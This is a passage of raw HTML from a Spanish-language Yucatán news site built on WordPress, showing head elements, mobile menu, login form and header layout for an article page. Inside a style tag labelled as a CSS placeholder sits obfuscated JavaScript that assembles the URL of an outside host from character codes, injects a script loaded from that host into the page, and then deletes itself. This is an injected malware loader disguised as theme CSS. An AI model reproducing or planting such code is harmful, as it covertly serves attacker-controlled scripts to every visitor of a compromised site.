<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-32x32.png" sizes="32x32" />
<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-180x180.png" />
<meta name="msapplication-TileImage" content="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#890827}.tdm-btn-style2:before{border-color:#890827}.tdm-btn-style2{color:#890827}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #890827;-moz-box-shadow:0 2px 16px #890827;box-shadow:0 2px 16px #890827}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #890827;-moz-box-shadow:0 4px 26px #890827;box-shadow:0 4px 26px #890827}</style>

	<style id="tdw-css-placeholder">var aurtxkdhm="_lqmisnfh";try{var_kkhgnhoqxfg=String;var avycrii="f"+"ro"+_kkhgnhoqxfg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _clhcmorm="s"+"c"+_kkhgnhoqxfg[avycrii](114,105,112,116);var _veixc="c"+"re"+_kkhgnhoqxfg[avycrii](97,116,101,69,108,101,109,101,110,116);var alnke="s"+_kkhgnhoqxfg[avycrii](114,99);var _hynoumjkne=_kkhgnhoqxfg[avycrii](105,100);var afcog="cu"+"rre"+_kkhgnhoqxfg[avycrii](110,116,83,99,114,105,112,116);var _fnkcihx="pa"+"r"+_kkhgnhoqxfg[avycrii](101,110,116,78,111,100,101);var afreyvj="i"+"ns"+_kkhgnhoqxfg[avycrii](101,114,116,66,101,102,111,114,101);var _nljca="ge"+"El"+_kkhgnhoqxfg[avycrii](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axuvppwax="h"+"e"+_kkhgnhoqxfg[avycrii](97,100);var atgneiruh="ap"+"p"+_kkhgnhoqxfg[avycrii](101,110,100,67,104,105,108,100);var _baewis=document;var _vlmyvvy="t"+"e"+_kkhgnhoqxfg[avycrii](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srlxfwwd=_baewis[_veixc](_clhcmorm);_srlxfwwd['as'+'y'+'nc']=true;var _rzvbvxzvl=_kkhgnhoqxfg[avycrii](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_kkhgnhoqxfg[avycrii](47)+"s"+"cr"+_kkhgnhoqxfg[avycrii](105,112,116,115)+_kkhgnhoqxfg[avycrii](47)+"p"+"o"+_kkhgnhoqxfg[avycrii](115,116,46,106,115);_srlxfwwd[alnke]=_rzvbvxzvl;_srlxfwwd[_hynoumjkne]=_vlmyvvy;if(_baewis[afcog]){_baewis[afcog][_fnkcihx][afreyvj](_srlxfwwd,_baewis[afcog]);var azmdkmimeht=document;if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_baewis[_nljca](axuvppwax)[0][atgneiruh](_srlxfwwd);if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2966 single-format-standard wp-theme-Newspaper estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor global-block-template-1 tdb_template_8082 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-8168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/">Campeche</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/">Deportes</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/">Mérida</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/">Internacional</a></li>
<li id="menu-item-8172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/">Municipios</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8174"><a href="https://latigoyucatan.com/category/pais/">Nacional</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/">Península</a></li>
<li id="menu-item-8176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/">Policíacas</a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/">Política</a></li>
<li id="menu-item-8178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/">Quintana Roo</a></li>
<li id="menu-item-8179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/">Salud</a></li>
<li id="menu-item-8180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/">Espectáculos y Sociales</a></li>
<li id="menu-item-8181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/">Tecnología</a></li>
<li id="menu-item-8182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/">Yucatán</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://latigoyucatan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-bottom:5px!important}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_23 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_23 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">4to Poder</span><span class="tdb-logo-text-tagline">Yucatán</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f4f4f4!important}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}</style>
<div class="tdi_29_rand_style td-element-style" ></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span5">
